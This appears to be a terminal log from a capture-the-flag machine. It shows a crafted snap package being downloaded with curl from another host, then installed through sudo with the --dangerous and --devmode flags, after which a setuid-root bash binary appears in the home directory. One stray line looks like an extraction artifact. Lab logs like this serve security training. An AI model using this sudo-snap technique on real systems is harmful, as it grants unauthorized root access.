 /home/brucetherealadmin
[brucetherealadmin@armageddon ~]$ curl http://10.10.17.145/xxxx_1.0_all.snap -o shell.snap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4096 100 4096 0 0 7861 0 --:--:-- --:--:-- --:--:-- 7892
E-mail new password
[brucetherealadmin@armageddon ~]$ ls
bash shell.snap user.txt xxxx_1.0_all.snap
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install shell.snap --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": exit status 1)
[brucetherealadmin@armageddon ~]$ ls -al
total 968
drwx------. 2 brucetherealadmin brucetherealadmin 154 Feb 12 05:47 .
drwxr-xr-x. 3 root root 31 Dec 3 2020 ..
-rwsr-xr-x. 1 root root 964536 Feb 12 05:44 bash
lrwxrwxrwx. 1 root root 9 Dec 11 2020 .bash_history -> /dev/null
-rw-r--r--. 1 brucetherealadmin brucetherealadmin 18 Apr 1 2020 .bash_logout
-rw-r--r--. 1 brucetherealadmin brucetherealadmin 193 Apr 1 2020 .bash_profile
-rw-r--r--. 1 brucetherealadmin brucetherealadmin 231 Apr 1 2020 .bashrc
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 4096 Feb 12 05:47 shell.snap
-r--------. 1 brucetherealadmin brucetherealadmin 33 Feb 12 03:55 user.txt
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 4096 Feb 12 04:12 xxxx_1.0_all.snap